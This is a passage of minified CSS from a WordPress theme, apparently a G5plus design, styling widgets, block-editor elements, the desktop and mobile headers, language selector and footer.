(max-width:1199px){.widget-info .info-item{max-width:230px}}.widget-social-profile .social-profiles.light>a{color:#fff}.entry-content .wp-block-cover a,.entry-content .wp-block-cover-image a,.widget-social-profile .social-profiles.light>a i{color:inherit}.widget-social-profile .social-profiles.icon-large.circle i{width:35px;height:35px;line-height:35px}.coming-soon .coming-soon-fixed-top img{max-width:132px}@media screen and (max-width:991px){.coming-soon .fs-24{font-size:20px!important}}@media screen and (max-width:479px){.coming-soon .fs-24{font-size:16px!important}}@media screen and (min-width:1500px){.coming-soon .g5plus-countdown{margin-top:25px;margin-bottom:40px!important}.coming-soon .coming-soon-fixed-bottom,.coming-soon .coming-soon-fixed-top{position:fixed;left:0;right:0;margin:auto}.coming-soon .coming-soon-fixed-bottom{bottom:60px}.coming-soon .coming-soon-fixed-top{top:60px}}.select2-container{z-index:999}.primary-sidebar .widget_block>div,.site-content .widget_block>div{background-color:transparent;padding:0}.primary-sidebar .widget_block .wp-block-latest-comments,.primary-sidebar .widget_block .wp-block-latest-posts__list,.site-content .widget_block .wp-block-latest-comments,.site-content .widget_block .wp-block-latest-posts__list{background-color:#f8f8f8;padding:10px}.wp-block-archives-list,.wp-block-categories-list,.wp-block-page-list{list-style:none;padding:0;margin:0}.wp-block-archives-list li,.wp-block-categories-list li,.wp-block-page-list li{font-size:14px;position:relative;color:var(--g5-color-text-main)}.wp-block-archives-list li>a,.wp-block-categories-list li>a,.wp-block-page-list li>a{line-height:24px;display:block;color:inherit;font-weight:500;text-transform:uppercase;-webkit-transition:all .3s;transition:all .3s}.wp-block-archives-list li>a:hover,.wp-block-categories-list li>a:hover,.wp-block-page-list li>a:hover{color:var(--g5-color-accent)}.wp-block-search{position:relative;width:100%}.wp-block-search button[type=submit] i{line-height:44px;font-size:18px}.wp-block-search button[type=submit]{margin:0;font-size:0;background-color:var(--g5-color-accent);color:var(--g5-color-accent-foreground)}.wp-block-search button[type=submit]:before{font-family:FontAwesome;display:inline-block;content:"";font-size:18px}.wp-block-search button[type=submit]:hover{background-color:transparent;color:var(--g5-color-accent)}.wp-block-tag-cloud{font-size:0;margin-bottom:-5px}.entry-content .wp-block-button__link,.wp-block-tag-cloud a{display:inline-block;-webkit-transition:all .3s;transition:all .3s}.wp-block-tag-cloud a{vertical-align:top;font-size:12px!important;margin:0 5px 5px 0;border:solid 1px var(--g5-color-border);line-height:1;padding:8px 20px}.entry-content .wp-block-archives,.entry-content .wp-block-archives.wp-block-archives-dropdown,.entry-content .wp-block-button,.entry-content .wp-block-calendar,.entry-content .wp-block-categories,.entry-content .wp-block-columns,.entry-content .wp-block-cover,.entry-content .wp-block-cover-image,.entry-content .wp-block-embed,.entry-content .wp-block-gallery,.entry-content .wp-block-group,.entry-content .wp-block-group.has-background,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-media-text,.entry-content .wp-block-rss,.entry-content .wp-block-search,.entry-content ol.wp-block-latest-comments,.entry-content ul.wp-block-archives,.entry-content ul.wp-block-categories{margin-bottom:20px}.entry-content .wp-block-button__link{font-size:14px;line-height:18px;padding:11px 19px;border:solid 2px transparent;font-weight:400;border-radius:0}.entry-content .wp-block-button__link:not(.has-background):not(.has-text-color){color:var(--g5-color-accent-foreground);background-color:var(--g5-color-accent)}.entry-content .wp-block-button__link:not(.has-background):not(.has-text-color).active,.entry-content .wp-block-button__link:not(.has-background):not(.has-text-color):focus,.entry-content .wp-block-button__link:not(.has-background):not(.has-text-color):hover{color:#fff;background-color:#333}.entry-content .wp-block-button:not(.is-style-squared) .wp-block-button__link{-webkit-border-radius:2em;-moz-border-radius:2em;border-radius:2em}.entry-content .wp-block-button:not(.is-style-outline) .wp-block-button__link:active,.entry-content .wp-block-button:not(.is-style-outline) .wp-block-button__link:focus,.entry-content .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover{color:#fff;background-color:#333;border-color:#333}.entry-content .wp-block-button:not(.is-style-outline) .wp-block-button__link.has-background,.entry-content .wp-block-button:not(.is-style-outline) .wp-block-button__link.has-text-color{border-color:transparent}.entry-content .wp-block-button.is-style-outline .wp-block-button__link{background:0 0!important;border:2px solid currentcolor}.entry-content .wp-block-button.is-style-outline .wp-block-button__link:active,.entry-content .wp-block-button.is-style-outline .wp-block-button__link:focus,.entry-content .wp-block-button.is-style-outline .wp-block-button__link:hover{color:var(--g5-color-accent)}.entry-content .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color){color:var(--g5-color-accent)}.entry-content .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active,.entry-content .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,.entry-content .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover{color:var(--g5-color-heading);border-color:var(--g5-color-heading)}.entry-content .wp-block-cover,.entry-content .wp-block-cover-image{color:#f8f9f9}.entry-content .wp-block-cover p,.entry-content .wp-block-cover-image p{position:relative;margin-bottom:0;line-height:1.25}.entry-content .wp-block-cover-image.aligncenter,.entry-content .wp-block-cover-image.alignleft,.entry-content .wp-block-cover-image.alignright,.entry-content .wp-block-cover.aligncenter,.entry-content .wp-block-cover.alignleft,.entry-content .wp-block-cover.alignright{display:-ms-flexbox;display:flex}.entry-content ul.blocks-gallery-grid{margin-bottom:-16px!important;padding-left:0!important}.entry-content .blocks-gallery-grid .blocks-gallery-image figcaption,.entry-content .blocks-gallery-grid .blocks-gallery-item figcaption,.entry-content .wp-block-gallery .blocks-gallery-image figcaption,.entry-content .wp-block-gallery .blocks-gallery-item figcaption{color:#fff!important;margin:0}.entry-content .blocks-gallery-caption{margin-left:auto;margin-right:auto;margin-top:10px}#comments li.comment:last-child,.entry-content .wp-block-column>:last-child{margin-bottom:0}.entry-content ul.wp-block-gallery{padding:0}.entry-content .wp-block-quote:not(.is-large):not(.is-style-large){border:0;padding:30px 50px 32px}.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large{padding:30px 50px 32px}.entry-content .wp-block-pullquote,.single-blog-inner .entry-content blockquote,.single-blog-inner article{margin-bottom:20px}.entry-content .wp-block-pullquote blockquote:not(.is-large):not(.is-style-large){padding:0;background-color:transparent;color:var(--g5-color-text-main);margin-bottom:0;border:0}.entry-content .wp-block-pullquote blockquote:not(.is-large):not(.is-style-large) a,.entry-content .wp-block-pullquote blockquote:not(.is-large):not(.is-style-large) p{color:inherit}.entry-content .wp-block-quote cite,.entry-content .wp-block-quote footer,.entry-content .wp-block-quote__citation{color:var(--g5-color-accent-foreground);font-size:13px!important}.entry-content .wp-block-archives-list,.entry-content .wp-block-categories-list,.entry-content .wp-block-page-list,.entry-content .wp-block-rss,.entry-content ol.wp-block-latest-comments,.ube-slider .slick-dots>ul{padding:0}.top-drawer-wrapper{background-color:var(--g5-top-drawer-bg-color);color:var(--g5-top-drawer-bg-color);line-height:2em;position:relative}.top-drawer-wrapper .widget{margin-bottom:0}.top-drawer-wrapper .top-drawer-toggle{position:absolute;right:0;top:0;background-color:var(--g5-color-accent);border-top:solid 2px rgba(0,0,0,.2);padding:7px;color:#fff;font-size:10px;line-height:1;cursor:pointer;opacity:.7}.top-drawer-wrapper.in .top-drawer-toggle,.top-drawer-wrapper:hover .top-drawer-toggle{opacity:1}.top-drawer-wrapper.in .top-drawer-toggle>i:before{content:""}.top-drawer-inner{padding-top:var(--g5-top-drawer-padding-bottom);padding-bottom:var(--g5-top-drawer-padding-bottom)}.top-drawer-type-toggle .top-drawer-inner{display:none}.top-bar-wrapper.top-bar-4 .bar-left{text-align:center}.bar-left{text-align:left}.bar-right{text-align:right}.bar-wrapper{font-size:12px}.bar-wrapper .widget{margin-bottom:0!important}.topbar-link{padding-right:15px;cursor:pointer}.topbar-link i{color:var(--g5-color-accent);padding-right:9px}.top-bar-wrapper a:hover{color:var(--g5-top-bar-equal-color)}.top-bar-wrapper{background-color:var(--g5-top-bar-bg-color);color:var(--g5-top-bar-text-color)}.main-footer a,.top-bar-wrapper a{color:inherit}.top-bar-wrapper.container-border .top-bar-inner,.top-bar-wrapper.full-border{border-bottom:solid 1px var(--g5-top-bar-border-color)}.top-bar-wrapper .menu>li+li:before,.top-bar-wrapper .widget+.widget:before{border-left:solid 1px;border-left-color:var(--g5-top-bar-text-color);border-right-color:var(--g5-top-bar-text-color)}.top-bar-wrapper .search-form-small .search-form .search-field{border-color:var(--g5-top-bar-border-color);background-color:#fff}.top-bar-wrapper .search-form-small .search-form .search-submit{background-color:#222!important}.top-bar-wrapper .search-form-square .search-form .search-field{background-color:#fff}.top-bar-inner{padding-top:var(--g5-top-bar-padding-top);padding-bottom:var(--g5-top-bar-padding-bottom)}.main-header .header-wrapper{background-color:var(--g5-header-background-color);color:var(--g5-header-text-color)}.main-header .header-wrapper .container-inner,.main-header .header-wrapper>.container{position:relative}.main-header .header-above-inner{padding-top:var(--g5-header-padding-top);padding-bottom:var(--g5-header-padding-bottom)}.main-header .logo-header{float:left;height:var(--g5-logo-max-height);font-size:0}.main-header .logo-header:before{content:"";display:inline-block;height:100%;vertical-align:middle}.main-header .logo-header img{max-height:var(--g5-logo-max-height);padding-top:var(--g5-logo-padding-top);padding-bottom:var(--g5-logo-padding-bottom)}.main-header .logo-sticky{display:none}.main-header .header-wrapper.float-header{position:absolute;z-index:999;left:0;right:0}.main-header .header-nav-wrapper{background-color:var(--g5-navigation-bg-color);color:var(--g5-navigation-text-color)}.main-header .header-customize-wrapper .header-customize-item:first-child{margin-left:var(--g5-navigation-spacing)}.main-header .header-customize-nav{float:right;line-height:var(--g5-navigation-height)}.main-header .header-customize-nav .header-customize-item{margin-left:var(--g5-header-customize-nav-spacing)}.main-header .header-customize-nav .header-customize-item i{font-size:20px}.main-header .header-customize-nav,.main-header .header-customize-nav .search-form .search-submit:hover,.main-header .header-customize-nav a,.main-header .header-customize-nav input[type=email],.main-header .header-customize-nav input[type=password],.main-header .header-customize-nav input[type=search],.main-header .header-customize-nav input[type=tel],.main-header .header-customize-nav input[type=text],.main-header .header-customize-nav input[type=url],.main-header .header-customize-nav select,.main-header .header-customize-nav textarea{color:var(--g5-navigation-text-color)}.main-header .header-customize-nav a:hover{color:var(--g5-navigation-text-color-hover)}.main-header .header-customize-nav input[type=email]:-moz-placeholder,.main-header .header-customize-nav input[type=email]::-moz-placeholder,.main-header .header-customize-nav input[type=password]:-moz-placeholder,.main-header .header-customize-nav input[type=password]::-moz-placeholder,.main-header .header-customize-nav input[type=search]:-moz-placeholder,.main-header .header-customize-nav input[type=search]::-moz-placeholder,.main-header .header-customize-nav input[type=tel]:-moz-placeholder,.main-header .header-customize-nav input[type=tel]::-moz-placeholder,.main-header .header-customize-nav input[type=text]:-moz-placeholder,.main-header .header-customize-nav input[type=text]::-moz-placeholder,.main-header .header-customize-nav input[type=url]:-moz-placeholder,.main-header .header-customize-nav input[type=url]::-moz-placeholder,.main-header .header-customize-nav select:-moz-placeholder,.main-header .header-customize-nav select::-moz-placeholder,.main-header .header-customize-nav textarea:-moz-placeholder,.main-header .header-customize-nav textarea::-moz-placeholder{color:var(--g5-text-color-lightness)}.main-header .header-customize-nav input[type=email]:-ms-input-placeholder,.main-header .header-customize-nav input[type=password]:-ms-input-placeholder,.main-header .header-customize-nav input[type=search]:-ms-input-placeholder,.main-header .header-customize-nav input[type=tel]:-ms-input-placeholder,.main-header .header-customize-nav input[type=text]:-ms-input-placeholder,.main-header .header-customize-nav input[type=url]:-ms-input-placeholder,.main-header .header-customize-nav select:-ms-input-placeholder,.main-header .header-customize-nav textarea:-ms-input-placeholder{color:var(--g5-text-color-lightness)}.main-header .header-customize-nav input[type=email]::-webkit-input-placeholder,.main-header .header-customize-nav input[type=password]::-webkit-input-placeholder,.main-header .header-customize-nav input[type=search]::-webkit-input-placeholder,.main-header .header-customize-nav input[type=tel]::-webkit-input-placeholder,.main-header .header-customize-nav input[type=text]::-webkit-input-placeholder,.main-header .header-customize-nav input[type=url]::-webkit-input-placeholder,.main-header .header-customize-nav select::-webkit-input-placeholder,.main-header .header-customize-nav textarea::-webkit-input-placeholder{color:var(--g5-text-color-lightness)}#lang_sel>ul ul>li a:hover,.header-mobile .header-mobile-inner a:hover,.main-footer-wrapper .bar-wrapper .menu>li>a:hover,.main-header .header-customize-nav .search-form .search-submit{color:var(--g5-color-accent)}.main-header .header-customize-left,.main-header .header-customize-right{line-height:var(--g5-logo-max-height)}.main-header .header-customize-left .header-customize-item:first-child,.main-header .header-customize-right .header-customize-item:first-child{margin-left:0}.main-header .header-customize-left{float:left;text-align:left}.main-header .header-customize-left .header-customize-item{margin-left:var(--g5-header-customize-left-spacing)}.main-header .header-customize-right{float:right;text-align:right}.main-header .header-customize-right .header-customize-item{margin-left:var(--g5-header-customize-right-spacing)}.main-header .header-customize-item{display:inline-block;vertical-align:middle;line-height:1;max-width:100%}.main-header .header-customize-item .widget{margin-bottom:0}.main-header .header-wrapper.container-border .container-inner,.main-header .header-wrapper.full-border{border-bottom:solid 1px var(--g5-header-border-color)}.main-header .header-wrapper input[type=email],.main-header .header-wrapper input[type=password],.main-header .header-wrapper input[type=search],.main-header .header-wrapper input[type=tel],.main-header .header-wrapper input[type=text],.main-header .header-wrapper input[type=url],.main-header .header-wrapper select,.main-header .header-wrapper textarea{color:var(--g5-header-text-color)}.main-header .header-wrapper input[type=email]:-moz-placeholder,.main-header .header-wrapper input[type=email]::-moz-placeholder,.main-header .header-wrapper input[type=password]:-moz-placeholder,.main-header .header-wrapper input[type=password]::-moz-placeholder,.main-header .header-wrapper input[type=search]:-moz-placeholder,.main-header .header-wrapper input[type=search]::-moz-placeholder,.main-header .header-wrapper input[type=tel]:-moz-placeholder,.main-header .header-wrapper input[type=tel]::-moz-placeholder,.main-header .header-wrapper input[type=text]:-moz-placeholder,.main-header .header-wrapper input[type=text]::-moz-placeholder,.main-header .header-wrapper input[type=url]:-moz-placeholder,.main-header .header-wrapper input[type=url]::-moz-placeholder,.main-header .header-wrapper select:-moz-placeholder,.main-header .header-wrapper select::-moz-placeholder,.main-header .header-wrapper textarea:-moz-placeholder,.main-header .header-wrapper textarea::-moz-placeholder{color:var(--g5-header-text-color)}.main-header .header-wrapper input[type=email]:-ms-input-placeholder,.main-header .header-wrapper input[type=password]:-ms-input-placeholder,.main-header .header-wrapper input[type=search]:-ms-input-placeholder,.main-header .header-wrapper input[type=tel]:-ms-input-placeholder,.main-header .header-wrapper input[type=text]:-ms-input-placeholder,.main-header .header-wrapper input[type=url]:-ms-input-placeholder,.main-header .header-wrapper select:-ms-input-placeholder,.main-header .header-wrapper textarea:-ms-input-placeholder{color:var(--g5-header-text-color)}.main-header .header-wrapper input[type=email]::-webkit-input-placeholder,.main-header .header-wrapper input[type=password]::-webkit-input-placeholder,.main-header .header-wrapper input[type=search]::-webkit-input-placeholder,.main-header .header-wrapper input[type=tel]::-webkit-input-placeholder,.main-header .header-wrapper input[type=text]::-webkit-input-placeholder,.main-header .header-wrapper input[type=url]::-webkit-input-placeholder,.main-header .header-wrapper select::-webkit-input-placeholder,.main-header .header-wrapper textarea::-webkit-input-placeholder{color:var(--g5-header-text-color)}.main-header .header-float{position:absolute;z-index:999;left:0;right:0}.main-header .is-sticky .logo-sticky{display:initial}.main-header .is-sticky .has-logo-sticky .no-sticky{display:none}.main-header .x-menu-a-text{position:relative}.main-header .x-caret{position:absolute;right:-15px}.main-header.header-2 .x-nav-menu>li>.x-menu-a-text,.main-header.header-3 .x-nav-menu>li>.x-menu-a-text,.main-header.header-4 .x-nav-menu>li>.x-menu-a-text{position:relative;display:block;line-height:inherit}.main-header.header-2 .x-nav-menu>li.current-menu-parent>.x-menu-a-text:after,.main-header.header-2 .x-nav-menu>li:hover>.x-menu-a-text:after,.main-header.header-3 .x-nav-menu>li.current-menu-parent>.x-menu-a-text:after,.main-header.header-3 .x-nav-menu>li:hover>.x-menu-a-text:after,.main-header.header-4 .x-nav-menu>li.current-menu-parent>.x-menu-a-text:after,.main-header.header-4 .x-nav-menu>li:hover>.x-menu-a-text:after{content:"";display:block;background-color:var(--g5-color-accent);height:4px;position:absolute;left:0;right:0;bottom:0}.main-header.header-1 .x-caret{top:50%;margin-top:-8px}.main-header.header-1 .header-customize-nav{display:inline-block;vertical-align:middle;background-color:var(--g5-color-accent);margin-left:45px;position:relative}.main-header.header-1 .header-customize-nav .header-customize-item:first-child{margin-left:26px}.main-header.header-1 .header-customize-nav .item-custom-text:before{content:"";display:block;border-top:solid 0 transparent;border-bottom:solid var(--g5-navigation-height) var(--g5-color-accent);border-left:solid 22px transparent;right:100%;position:absolute;bottom:0;top:0}.main-header.header-1 .header-customize-nav .item-custom-text:after{content:"";display:block;background-color:var(--g5-color-accent);width:1000%;height:100%;position:absolute;left:100%;top:0}.main-header.header-1 .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text,.main-header.header-1 .x-nav-menu>li.current-menu-item>a.x-menu-a-text,.main-header.header-1 .x-nav-menu>li.current-menu-parent>a.x-menu-a-text,.main-header.header-1 .x-nav-menu>li.menu-current>a.x-menu-a-text,.main-header.header-1 .x-nav-menu>li.x-menu-item:hover>a,.main-header.header-1 .x-nav-menu>li>a.x-menu-a-text:hover{color:var(--g5-navigation-text-color)!important}.main-header.header-1 .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text,.main-header.header-1 .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text .x-menu-text,.main-header.header-1 .x-nav-menu>li.current-menu-parent>a.x-menu-a-text,.main-header.header-1 .x-nav-menu>li.current-menu-parent>a.x-menu-a-text .x-menu-text,.main-header.header-1 .x-nav-menu>li.x-active>a.x-menu-a-text,.main-header.header-1 .x-nav-menu>li.x-active>a.x-menu-a-text .x-menu-text,.main-header.header-1 .x-nav-menu>li>a.x-menu-a-text:hover,.main-header.header-1 .x-nav-menu>li>a.x-menu-a-text:hover .x-menu-text{position:relative}.main-header.header-1 .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text .x-menu-text:before,.main-header.header-1 .x-nav-menu>li.current-menu-parent>a.x-menu-a-text .x-menu-text:before,.main-header.header-1 .x-nav-menu>li.x-active>a.x-menu-a-text .x-menu-text:before,.main-header.header-1 .x-nav-menu>li>a.x-menu-a-text:hover .x-menu-text:before{content:"";position:absolute;top:-18px;left:50%;height:4px;width:10px;margin-left:-10px;background-color:var(--g5-color-accent);-webkit-transform:skew(0deg,150deg);-moz-transform:skew(0deg,150deg);-ms-transform:skew(0deg,150deg);-o-transform:skew(0deg,150deg);transform:skew(0deg,150deg)}.main-header.header-1 .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text .x-menu-text:after,.main-header.header-1 .x-nav-menu>li.current-menu-parent>a.x-menu-a-text .x-menu-text:after,.main-header.header-1 .x-nav-menu>li.x-active>a.x-menu-a-text .x-menu-text:after,.main-header.header-1 .x-nav-menu>li>a.x-menu-a-text:hover .x-menu-text:after{content:"";position:absolute;top:-18px;left:50%;height:4px;width:10px;background-color:var(--g5-color-accent);-webkit-transform:skew(0deg,-150deg);-moz-transform:skew(0deg,-150deg);-ms-transform:skew(0deg,-150deg);-o-transform:skew(0deg,-150deg);transform:skew(0deg,-150deg)}.main-header.header-1 .x-nav-menu>li.current-menu-ancestor>a.x-menu-a-text:after,.main-header.header-1 .x-nav-menu>li.current-menu-parent>a.x-menu-a-text:after,.main-header.header-1 .x-nav-menu>li.x-active>a.x-menu-a-text:after,.main-header.header-1 .x-nav-menu>li>a.x-menu-a-text:hover:after{content:"";display:block;width:70%;height:4px;background-color:var(--g5-color-accent);position:absolute;top:28px;left:0;right:0;margin-left:auto;margin-right:auto;max-width:100%}.main-header.header-1 .primary-menu{float:right}.main-header.header-2 .logo-header{width:168px;text-align:center;height:100%;position:absolute;left:0;top:0;background-color:var(--g5-color-accent)}.main-header.header-2 .header-nav-wrapper{margin-left:168px;background-color:var(--g5-header-background-color)}.main-header.header-2 .header-nav-wrapper .header-customize-left,.main-header.header-2 .header-nav-wrapper .primary-menu{padding-left:30px}.main-header.header-2 .header-nav-wrapper .header-customize-right,.main-header.header-2 .header-nav-wrapper .primary-menu{padding-right:30px}.main-header.header-2 .primary-menu{float:left;width:100%;background-color:var(--g5-navigation-bg-color)}.main-header.header-2 .header-customize-left,.main-header.header-2 .header-customize-right{line-height:16px;color:var(--g5-header-text-color);padding-top:23px;padding-bottom:23px}.main-header.header-2 .header-wrapper{background-color:transparent}.main-header.header-2 .header-wrapper:before{content:"";display:block;background:var(--g5-navigation-bg-color);position:absolute;left:0;right:0;top:0;height:60px}.main-header.header-3 .header-customize-nav{font-size:12px}.main-header.header-4 .primary-menu{text-align:center}.main-header.header-4 .logo-header{border-right:1px solid var(--g5-header-border-color);width:215px;text-align:center}.main-header.header-4 .header-customize-nav{border-left:1px solid var(--g5-header-border-color)}.main-header .search-form input[type=search]{font-size:12px;border:0;padding-right:5px;line-height:1}.main-header .search-form button[type=submit]{width:auto;height:auto;line-height:1}.header-is-float .header-2 .is-sticky .sticky-region{box-shadow:none}.is-sticky .header-above-inner{padding-top:0;padding-bottom:0}.is-sticky .sticky-region{position:fixed;left:0;right:0;z-index:9999;-webkit-box-shadow:1px 0 3px 2px rgba(0,0,0,.1);-moz-box-shadow:1px 0 3px 2px rgba(0,0,0,.1);box-shadow:1px 0 3px 2px rgba(0,0,0,.1);margin:auto}body.boxed .is-sticky .sticky-region{max-width:1210px;width:100%}#lang_sel>ul,.navbar-link{position:relative;display:inline-block}#lang_sel>ul{padding:0;margin:0}#lang_sel>ul ul>li,#lang_sel>ul>li{padding:0;display:block;list-style:none}#lang_sel>ul>li img{margin-bottom:2px}#lang_sel>ul>li>a:after{content:"";font-family:"fontawesome";display:inline-block;padding-left:14px}#lang_sel>ul ul{position:absolute;top:100%;left:0;min-width:150px;list-style:none;padding:10px 0;margin:0;display:none;text-align:left;z-index:99999;-webkit-box-shadow:2px 3px 5px 2px rgba(0,0,0,.3);-moz-box-shadow:2px 3px 5px 2px rgba(0,0,0,.3);box-shadow:2px 3px 5px 2px rgba(0,0,0,.3)}#lang_sel>ul ul>li{padding:0 15px;line-height:32px}#lang_sel>ul ul>li a{color:var(--g5-color-heading)}.navbar-link{padding-right:15px;max-width:180px;padding-left:30px;line-height:16px;cursor:pointer}.navbar-link i{font-size:24px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:var(--g5-color-accent)}.contact-phone{text-align:center;color:#fff;font-size:24px;font-weight:700}.contact-phone i{display:block;font-size:32px!important;-webkit-transform:rotate(135deg);transform:rotate(135deg);font:14px/1 FontAwesome}.header-customize-item .submit-property{display:inline-block;line-height:var(--g5-navigation-height);background-color:var(--g5-color-accent);margin-left:40px}.header-customize-item .submit-property a{display:block;padding:0 20px}#lang_sel>ul ul,.header-customize-item .submit-property:hover{background-color:#fff}.header-customize-item .submit-property i{font-size:12px!important;margin-right:10px;font:14px/1 FontAwesome}.header-mobile header.header-mobile{display:block;height:auto}.header-mobile .top-bar-wrapper{background-color:var(--g5-top-bar-mobile-bg-color)!important;color:var(--g5-top-bar-mobile-text-color)!important}.header-mobile .top-bar-wrapper.container-border .top-bar-inner,.header-mobile .top-bar-wrapper.full-border{border-bottom:solid 1px var(--g5-top-bar_mobile-border-color)!important}.header-mobile .top-bar-wrapper .menu>li+li:before,.header-mobile .top-bar-wrapper .widget+.widget:before{border-left:solid 1px;border-left-color:var(--g5-top-bar_mobile-border-color);border-right-color:var(--g5-top-bar_mobile-border-color)}.header-mobile .top-bar-inner{padding-top:var(--g5-top-bar-mobile-padding-top)!important;padding-bottom:var(--g5-top-bar-mobile-padding-bottom)!important}.header-mobile .header-mobile-inner{background-color:var(--g5-header-mobile-bg-color)!important;color:var(--g5-header-mobile-text-color)!important}.header-mobile .header-mobile-inner a{color:var(--g5-header-mobile-text-color)}.header-mobile .header-mobile-inner .toggle-icon-wrapper .toggle-icon:after,.header-mobile .header-mobile-inner .toggle-icon-wrapper .toggle-icon:before,.header-mobile .header-mobile-inner .toggle-icon-wrapper .toggle-icon>span{background-color:var(--g5-header-mobile-text-color)!important}.header-mobile .header-mobile-inner .widget{margin-bottom:0!important}.header-mobile .header-mobile-container-inner{position:relative;z-index:2}.header-mobile .header-mobile-container-inner>div,.header-mobile .is-sticky .header-mobile-container-inner>div{line-height:60px!important}.header-mobile .header-mobile-container-inner .list-group-item{line-height:30px!important}.header-mobile .toggle-mobile-menu{float:left}.header-mobile .logo-mobile-wrapper,.header-mobile .mobile-login,.header-mobile .mobile-search-button{float:right}.header-mobile .mobile-login{position:relative;z-index:1}.header-mobile .mobile-search-button{font-size:20px;position:relative;z-index:1}.header-mobile .logo-mobile-wrapper{position:absolute;padding-left:100px;padding-right:100px;left:0;right:0;text-align:center}.header-mobile .logo-mobile-wrapper img{max-height:var(--g5-mobile-logo-max-height);padding-top:var(--g5-mobile-logo-padding-top);padding-bottom:var(--g5-mobile-logo-padding-bottom)}.header-mobile .nav-menu-mobile{display:none}.header-mobile .menu-drop-fly .search-form{padding:20px;position:relative;background-color:#111}.header-mobile .menu-drop-fly .search-form input{width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border-color:#333;background-color:#333}.header-mobile .menu-drop-fly .search-form button{position:absolute;right:20px;top:20px;padding-left:12px;padding-right:12px;border-radius:0}.header-mobile .menu-drop-fly .x-sub-menu-open>a b.x-caret{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.header-mobile.header-mobile-1 .mobile-search-button{margin-right:10px}.header-mobile.header-mobile-1 .mobile-login+.mobile-search-button{margin-right:20px}.header-mobile.header-mobile-2 .toggle-icon-wrapper{float:right;margin-left:10px}.header-mobile.header-mobile-2 .logo-mobile-wrapper{text-align:left;padding-left:0;padding-right:90px}.header-mobile.header-mobile-2 .both-mobile-icon .logo-mobile-wrapper{padding-right:130px}.header-mobile.header-mobile-2 .mobile-search-button{margin-right:10px}.header-mobile.header-mobile-2 .mobile-login+.mobile-search-button,.header-mobile.header-mobile-3 .toggle-icon-wrapper{margin-right:20px}.archive-large-image .entry-post-meta .entry-meta-cat ul li,.header-mobile.header-mobile-3 .mobile-login,.header-mobile.header-mobile-3 .mobile-search-button,.single-blog-wrap .entry-post-meta .entry-meta-cat ul li{float:left}.header-mobile.header-mobile-3 .logo-mobile-wrapper{text-align:right;padding-left:90px;padding-right:0}.header-mobile.header-mobile-3 .both-mobile-icon .logo-mobile-wrapper{padding-left:130px}.header-mobile.header-mobile-3 .mobile-login+.mobile-search-button{margin-left:10px}.header-mobile.header-mobile-4 .both-mobile-icon .logo-mobile-wrapper{padding-right:50px}.header-mobile .is-sticky{height:60px}.header-mobile .user-dropdown .user-dropdown-menu{left:auto;right:0}.header-mobile .header-mobile-wrapper .user-dropdown .user-display-name i{font-size:20px!important}.main-footer-wrapper{background-color:var(--g5-footer-bg-color)}.main-footer-wrapper,.main-footer-wrapper .widget-posts .entry-post-title{color:var(--g5-footer-text-color)}.main-footer-wrapper .tagcloud a,.main-footer-wrapper .wp-block-tag-cloud a{border:solid 1px var(--g5-footer-border-color);color:var(--g5-footer-text-color)}.main-footer-wrapper .tagcloud a:hover,.main-footer-wrapper .wp-block-tag-cloud a:hover{background-color:var(--g5-color-accent);border-color:var(--g5-color-accent);color:var(--g5-color-accent-foreground)!important}.main-footer-wrapper .widget-posts .entry-meta-date{color:var(--g5-footer-widget-title-color)}.main-footer-wrapper .bar-wrapper .menu>li{color:inherit!important}.main-footer-wrapper .bar-wrapper .menu>li:hover ul{visibility:hidden;opacity:0}.main-footer-wrapper .bar-wrapper .menu>li>a{color:inherit;font-size:13px;font-weight:700}.main-footer .widget .wp-block-group__inner-container>h2:before,.main-footer .widget-title:before,.main-footer-wrapper .li-caret{display:none}.main-footer-wrapper .current-menu-item a,.main-footer-wrapper .current_page_item a{color:var(--g5-color-accent)!important}.main-footer.container-border .footer-inner,.main-footer.full-border{border-top:solid 1px var(--g5-footer-border-color)}.main-footer a:hover{color:var(--g5-color-accent)}.main-footer .widget .wp-block-group__inner-container>h2,.main-footer .widget-title{color:var(--g5-footer-widget-title-color);border-bottom-color:var(--g5-footer-border-color);font-size:16px;font-weight:600;margin-bottom:26px;border-bottom:0;padding-left:0}.main-footer .widget{margin-bottom:28px}.main-footer .menu{margin-top:-10px}.main-footer .menu-item a{padding:0;text-transform:none;font-size:16px;font-weight:300;line-height:36px}.main-footer .social-profiles a i{color:#fff}.footer-inner{padding-top:var(--g5-footer-padding-top);padding-bottom:calc(var(--g5-footer-padding-bottom) - 35px)}.bottom-bar-wrapper{background-color:var(--g5-bottom-bar-bg-color);color:var(--g5-bottom_bar_text_color)}.bottom-bar-wrapper.container-border .bottom-bar-inner,.bottom-bar-wrapper.full-border{border-top:solid 1px var(--g5-bottom-bar-border-color)}.bottom-bar-wrapper .widget+.widget{margin-left:10px}.bottom-bar-inner{padding-top:var(--g5-bottom-bar-padding-top);padding-bottom:var(--g5-bottom-bar-padding-bottom);font-size:15px}@media only screen and (min-width:992px){footer.enable-parallax{position:fixed!important;bottom:0;left:0;z-index:-1;right:0;margin:auto;width:100%;-webkit-backface-visibility:visible;-moz-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible}footer.enable-parallax.static{position:static!important}body.boxed footer.enable-parallax{max-width:1210px}}@media only screen and (max-width:991px){.bottom-bar-left,.bottom-bar-right{text-align:center}.bottom-bar-left{margin-bottom:10px}}@media (max-width:767px){footer.footer-collapse-able .widget-title{margin-bottom:0;cursor:pointer}footer.footer-collapse-able .widget-title:after{content:"+";float:right}footer.footer-collapse-able .widget-title.title-expanded:after{content:"-"}footer.footer-collapse-able .widget-title+div,footer.footer-collapse-able .widget-title+ul{padding-top:20px;margin:0}footer.footer-collapse-able .main-footer 